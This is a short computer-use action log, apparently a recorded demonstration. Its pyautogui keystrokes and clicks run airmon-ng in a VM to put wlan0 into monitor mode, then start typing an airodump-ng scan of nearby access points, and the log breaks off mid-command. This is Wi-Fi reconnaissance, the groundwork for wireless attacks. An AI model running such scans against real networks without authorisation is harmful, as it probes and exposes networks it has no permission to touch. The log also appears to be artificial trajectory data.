
# Run airmon-ng to list wireless interfaces and dismiss the VMware Tools reminder
pyautogui.write('airmon-')

pyautogui.press('Return')

pyautogui.click(1042, 665)

pyautogui.click(353, 257)

# Run 'airmon-ng start wlan0' in the upper terminal to create mon0
pyautogui.write('airmon-ng')

pyautogui.write('start wl')

pyautogui.press('Return')

pyautogui.click(500, 318)

# Run 'airodump-ng mon0' in the upper terminal to scan for nearby access points
pyautogui.write('airo')

pyautogui.write('dump-')

pyautogui.write('ng')

pyautogui.write('m')
